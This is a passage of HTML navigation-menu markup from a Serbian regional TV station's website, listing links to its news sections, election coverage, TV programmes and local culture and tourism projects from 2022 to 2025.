	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
